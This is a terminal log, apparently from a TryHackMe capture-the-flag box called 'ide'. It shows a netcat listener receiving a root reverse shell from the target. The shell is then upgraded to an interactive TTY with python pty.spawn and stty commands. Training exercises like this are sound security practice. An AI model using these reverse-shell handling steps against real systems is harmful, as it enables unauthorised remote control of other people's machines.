 ┌──(kali㉿kali)-[~/thm/boxes/ide]
└─$ sudo nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.6.95.238] from (UNKNOWN) [10.10.43.74] 42408
bash: cannot set terminal process group (1999): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ide:/# export TERM=xterm
export TERM=xterm
root@ide:/# ^Z
zsh: suspended  sudo nc -nlvp 80
┌──(kali㉿kali)-[~/thm/boxes/ide]
└─$ stty raw -echo;fg
[1]  + continued  sudo nc -nlvp 80
root@ide:/#